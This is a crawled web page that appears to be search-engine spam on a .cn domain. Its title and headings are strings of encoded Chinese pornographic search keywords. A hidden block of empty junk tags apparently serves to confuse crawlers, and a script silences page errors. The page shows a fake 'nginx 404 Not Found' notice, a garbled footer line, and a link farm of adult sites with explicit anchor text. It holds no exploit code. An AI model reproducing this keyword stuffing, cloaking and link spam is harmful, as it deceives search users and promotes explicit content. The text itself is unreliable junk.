

--- FILE ---
content_type: text/html
request_url: http://www.zhongyongjiaju.cn/2299/
body_size: 121151
content:
<html>
<head><title>&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5F;&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5F;&#x20;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x41;&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x723D;&#x5230;&#x7206;&#x7684;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x5F;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x03B1;&#x2174;&#x89C6;&#x9891;&#x5927;&#x5168;&#x5F;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5F;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x39;&#x36;&#x5F;&#x56FD;&#x6A21;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x5F;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x5F;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x0D;&#x2C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61;&#x76;&#x514D;&#x8D39;&#x770B;&#x5F;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x5F;&#x39;&#x39;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5F;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x5F;&#x6B27;&#x7F8E;&#x7CFB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x77;&#x77;&#x77;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F;&#x65E5;&#x672C;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;&#x5165;&#x53E3;&#x5F;&#x5C0F;&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x7EA7;&#x61;&#x7247;&#x5F;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x5F;&#x39;&#x31;&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x0D;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x39;&#x5F;&#x4E9A;&#x6D32;&#x7C89;&#x5AE9;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x5F;&#x39;&#x39;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x39;&#x37;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x39;&#x37;&#x5F;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x61;&#x76;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;&#x76;&#x5F;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x5F;&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x61;&#x76;&#x5F;&#x5927;&#x9646;&#x6821;&#x82B1;&#x6027;&#x7231;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x61;&#x7247;&#x5F;&#x65E5;&#x672C;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x547B;&#x541F;&#x89C6;&#x9891;&#x5F;&#x5F71;&#x89C6;&#x7F51;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5F;&#x0430;&#x221A;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x5F;&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x39;&#x37;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x0D;&#x0A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C38;&#x4E45;&#x5F;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x37;&#x5F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x5F;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x61;&#x76;&#x5F;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x39;&#x31;&#x5F;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;&#x5F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7B2C;&#x56DB;&#x9875;&#x5F;&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5F;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x5F;&#x5370;&#x5EA6;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x31;&#x38;&#x7981;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0D;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.zhongyongjiaju.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x5F;&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5F;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x5F;&#x4E94;&#x6708;&#x5A77;&#x8272;&#x8272;&#x5F;&#x9EC3;&#x7247;&#x4E00;&#x7EA7;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5F;&#x5348;&#x591C;&#x5361;&#x901A;&#x4E09;&#x7EA7;&#x7247;&#x5F;&#x61;&#x76;&#x5927;&#x5168;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5F;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EBF;</a></h1>
<div id="vbh90" class="pl_css_ganrao" style="display: none;"><kbd id="vbh90"></kbd><tbody id="vbh90"></tbody><var id="vbh90"><form id="vbh90"></form></var><ol id="vbh90"></ol><noscript id="vbh90"></noscript><pre id="vbh90"><pre id="vbh90"></pre></pre><progress id="vbh90"></progress><small id="vbh90"><track id="vbh90"><tt id="vbh90"></tt></track></small><thead id="vbh90"></thead><bdo id="vbh90"><abbr id="vbh90"><b id="vbh90"><meter id="vbh90"></meter></b></abbr></bdo><tt id="vbh90"></tt><font id="vbh90"><th id="vbh90"><listing id="vbh90"><menuitem id="vbh90"></menuitem></listing></th></font><tbody id="vbh90"><delect id="vbh90"><p id="vbh90"><u id="vbh90"></u></p></delect></tbody><legend id="vbh90"><ruby id="vbh90"><div id="vbh90"><menu id="vbh90"></menu></div></ruby></legend><tr id="vbh90"></tr><strong id="vbh90"><thead id="vbh90"><ol id="vbh90"><em id="vbh90"></em></ol></thead></strong><samp id="vbh90"></samp><source id="vbh90"></source><object id="vbh90"></object><code id="vbh90"></code><blockquote id="vbh90"></blockquote><tr id="vbh90"><xmp id="vbh90"><noframes id="vbh90"></noframes></xmp></tr><nav id="vbh90"><kbd id="vbh90"><tbody id="vbh90"></tbody></kbd></nav><th id="vbh90"><sub id="vbh90"></sub></th><acronym id="vbh90"></acronym><b id="vbh90"><strong id="vbh90"></strong></b><sub id="vbh90"><ol id="vbh90"><video id="vbh90"></video></ol></sub><u id="vbh90"></u><track id="vbh90"></track><abbr id="vbh90"></abbr><center id="vbh90"></center><th id="vbh90"><th id="vbh90"></th></th><th id="vbh90"><li id="vbh90"><blockquote id="vbh90"></blockquote></li></th><tbody id="vbh90"><menuitem id="vbh90"><ol id="vbh90"><abbr id="vbh90"></abbr></ol></menuitem></tbody><div id="vbh90"></div><dfn id="vbh90"></dfn><samp id="vbh90"></samp><sup id="vbh90"></sup><small id="vbh90"></small><object id="vbh90"></object><option id="vbh90"><thead id="vbh90"><object id="vbh90"></object></thead></option><b id="vbh90"><wbr id="vbh90"><small id="vbh90"></small></wbr></b><pre id="vbh90"></pre><kbd id="vbh90"></kbd><sup id="vbh90"></sup><noscript id="vbh90"><delect id="vbh90"></delect></noscript><acronym id="vbh90"></acronym><big id="vbh90"><fieldset id="vbh90"><video id="vbh90"></video></fieldset></big><tbody id="vbh90"></tbody><big id="vbh90"></big><dfn id="vbh90"><center id="vbh90"></center></dfn><label id="vbh90"></label><abbr id="vbh90"><samp id="vbh90"></samp></abbr><optgroup id="vbh90"></optgroup><rp id="vbh90"></rp><wbr id="vbh90"></wbr><option id="vbh90"><address id="vbh90"></address></option><li id="vbh90"></li><u id="vbh90"></u><font id="vbh90"><s id="vbh90"><li id="vbh90"></li></s></font><th id="vbh90"><small id="vbh90"><pre id="vbh90"><pre id="vbh90"></pre></pre></small></th><cite id="vbh90"></cite><fieldset id="vbh90"></fieldset><span id="vbh90"><menu id="vbh90"><kbd id="vbh90"></kbd></menu></span><fieldset id="vbh90"></fieldset><abbr id="vbh90"></abbr><small id="vbh90"></small><tr id="vbh90"></tr><wbr id="vbh90"></wbr><delect id="vbh90"><legend id="vbh90"><small id="vbh90"><center id="vbh90"></center></small></legend></delect><rp id="vbh90"></rp><option id="vbh90"><dd id="vbh90"><i id="vbh90"></i></dd></option><cite id="vbh90"></cite><progress id="vbh90"></progress><legend id="vbh90"><track id="vbh90"></track></legend><style id="vbh90"><kbd id="vbh90"><tbody id="vbh90"></tbody></kbd></style><optgroup id="vbh90"></optgroup><span id="vbh90"></span><tr id="vbh90"></tr><noframes id="vbh90"><sub id="vbh90"></sub></noframes><dfn id="vbh90"></dfn><div id="vbh90"></div><strike id="vbh90"><var id="vbh90"><button id="vbh90"><center id="vbh90"></center></button></var></strike><del id="vbh90"></del><rt id="vbh90"></rt><var id="vbh90"><option id="vbh90"><form id="vbh90"></form></option></var><fieldset id="vbh90"></fieldset><sup id="vbh90"></sup><span id="vbh90"></span><dd id="vbh90"></dd><sup id="vbh90"><rt id="vbh90"><form id="vbh90"></form></rt></sup><b id="vbh90"><center id="vbh90"><code id="vbh90"><tr id="vbh90"></tr></code></center></b><sup id="vbh90"></sup><em id="vbh90"></em><noframes id="vbh90"><em id="vbh90"></em></noframes><dfn id="vbh90"></dfn><sub id="vbh90"><input id="vbh90"><tr id="vbh90"><progress id="vbh90"></progress></tr></input></sub><strong id="vbh90"><video id="vbh90"><address id="vbh90"><menu id="vbh90"></menu></address></video></strong><tt id="vbh90"><span id="vbh90"></span></tt><label id="vbh90"><em id="vbh90"></em></label><code id="vbh90"><tr id="vbh90"><tr id="vbh90"><var id="vbh90"></var></tr></tr></code><meter id="vbh90"></meter><thead id="vbh90"></thead><em id="vbh90"><legend id="vbh90"></legend></em><option id="vbh90"><dd id="vbh90"></dd></option><small id="vbh90"><ul id="vbh90"><tfoot id="vbh90"></tfoot></ul></small><optgroup id="vbh90"></optgroup><wbr id="vbh90"></wbr><rp id="vbh90"><form id="vbh90"><nav id="vbh90"></nav></form></rp><strike id="vbh90"><var id="vbh90"><font id="vbh90"></font></var></strike><samp id="vbh90"></samp><mark id="vbh90"><th id="vbh90"><listing id="vbh90"></listing></th></mark><strong id="vbh90"><button id="vbh90"><span id="vbh90"></span></button></strong><abbr id="vbh90"><samp id="vbh90"><strike id="vbh90"></strike></samp></abbr><strong id="vbh90"><abbr id="vbh90"></abbr></strong><ul id="vbh90"></ul><abbr id="vbh90"><samp id="vbh90"></samp></abbr><progress id="vbh90"><strong id="vbh90"></strong></progress><strong id="vbh90"></strong><input id="vbh90"><small id="vbh90"><td id="vbh90"></td></small></input><wbr id="vbh90"><tbody id="vbh90"><sup id="vbh90"></sup></tbody></wbr><blockquote id="vbh90"></blockquote><rp id="vbh90"><strong id="vbh90"><label id="vbh90"></label></strong></rp><source id="vbh90"><menuitem id="vbh90"><small id="vbh90"></small></menuitem></source><i id="vbh90"></i><blockquote id="vbh90"></blockquote><optgroup id="vbh90"><em id="vbh90"><strike id="vbh90"></strike></em></optgroup><listing id="vbh90"><blockquote id="vbh90"><rt id="vbh90"></rt></blockquote></listing><option id="vbh90"><address id="vbh90"></address></option><label id="vbh90"></label><tfoot id="vbh90"><menu id="vbh90"></menu></tfoot><div id="vbh90"></div><tt id="vbh90"></tt><th id="vbh90"></th><strike id="vbh90"></strike><td id="vbh90"></td><dfn id="vbh90"></dfn><object id="vbh90"><abbr id="vbh90"></abbr></object><sup id="vbh90"><abbr id="vbh90"><blockquote id="vbh90"></blockquote></abbr></sup><noframes id="vbh90"><sup id="vbh90"></sup></noframes><samp id="vbh90"></samp><strike id="vbh90"><noscript id="vbh90"><center id="vbh90"></center></noscript></strike><small id="vbh90"><pre id="vbh90"><pre id="vbh90"></pre></pre></small><s id="vbh90"><li id="vbh90"><progress id="vbh90"></progress></li></s><bdo id="vbh90"></bdo><video id="vbh90"><address id="vbh90"><object id="vbh90"></object></address></video><fieldset id="vbh90"></fieldset><menuitem id="vbh90"></menuitem><pre id="vbh90"><table id="vbh90"><delect id="vbh90"><wbr id="vbh90"></wbr></delect></table></pre><dd id="vbh90"></dd></div>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.zhongyongjiaju.cn/" title="&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x5F;&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5F;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x5F;&#x4E94;&#x6708;&#x5A77;&#x8272;&#x8272;&#x5F;&#x9EC3;&#x7247;&#x4E00;&#x7EA7;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5F;&#x5348;&#x591C;&#x5361;&#x901A;&#x4E09;&#x7EA7;&#x7247;&#x5F;&#x61;&#x76;&#x5927;&#x5168;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5F;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EBF;">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x5F;&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5F;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x5F;&#x4E94;&#x6708;&#x5A77;&#x8272;&#x8272;&#x5F;&#x9EC3;&#x7247;&#x4E00;&#x7EA7;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5F;&#x5348;&#x591C;&#x5361;&#x901A;&#x4E09;&#x7EA7;&#x7247;&#x5F;&#x61;&#x76;&#x5927;&#x5168;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5F;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EBF;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://magictab.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://88472.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://dtuobp.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://liuliutuan.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://zydna.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://02869.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mms12590.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yxfmy.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://yesip.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://stomedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vrboo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://qffnk.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x64AD;&#x653E;</a>|
<a href="http://weinvlang.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://99shuo.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ehszn.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://aristonj.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://skjer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://zzlxp8.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
